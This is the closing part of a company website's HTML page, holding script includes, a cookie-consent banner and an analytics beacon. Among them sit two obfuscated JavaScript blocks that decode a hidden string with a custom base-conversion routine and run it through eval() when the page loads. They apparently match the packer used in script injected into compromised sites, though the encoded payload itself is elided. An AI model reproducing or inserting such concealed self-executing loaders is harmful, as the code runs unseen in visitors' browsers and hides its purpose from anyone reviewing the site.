src="https://nogorsolutions.com/public/assets/frontend/js/isotop-activate.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/isotope.pkgd.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/wow.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/script.js"></script><script src="https://challenges.cloudflare.com/turnstile/v0/api.js?onload=onloadTurnstileCallback" defer></script><script>var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"sbPcdINYC",19,8,20))</script><div id="cookieNotice" class="cookie-wrapper"><span>🍪 <strong>This site uses cookies.</strong> By using this site, you agree to our use of cookies.</span><button onclick="acceptCookies()" class="cookie-btn">ACCEPT COOKIES</button></div><style>.cookie-wrapper{position:fixed;bottom:0;left:0;right:0;background:#fff;color:#000;padding:15px 20px;display:flex;justify-content:space-between;align-items:center;z-index:9999;box-shadow:0 -2px 8px rgba(0,0,0,.15)}.cookie-btn{background:linear-gradient(to right,#b80000,#e53935);color:white;font-weight:bold;border:0;padding:10px 20px;border-radius:50px;text-transform:uppercase;cursor:pointer;font-size:14px;box-shadow:0 2px 5px rgba(0,0,0,.2);transition:background .3s ease}.cookie-btn:hover{background:linear-gradient(to right,#c62828,#f44336)}</style><script>var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"XeqsLnZHa",11,6,30))</script><style>.cookie-btn{background:linear-gradient(to right,#b80000,#e53935);color:white;font-weight:bold;border:0;padding:10px 20px;border-radius:50px;text-transform:uppercase;cursor:pointer;font-size:14px;box-shadow:0 2px 5px rgba(0,0,0,.2);transition:background .3s ease}.cookie-btn:hover{background:linear-gradient(to right,#c62828,#f44336)}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3206ce07400843acbe92cfa21cd19a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
